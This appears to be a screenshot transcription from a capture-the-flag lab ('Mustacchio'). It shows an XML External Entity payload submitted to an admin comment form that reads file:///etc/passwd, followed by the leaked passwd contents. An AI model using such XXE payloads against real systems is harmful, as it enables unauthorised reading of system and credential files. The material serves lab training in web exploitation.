 Mustacchio | Admin Page
view-source:10.10.81.131:
New Tab
Not secure
10.10.81.131:8765/home.php
7
Apps
Nessus Essenti...
ADMINPANEL
Logout
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>&xxe;</com>
</comment>
Submit
Comment Preview:
Name: Joe Hamd
Author : Barry Clad
Comment :
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false joe:x:1002:1002::/home/joe:/bin/bash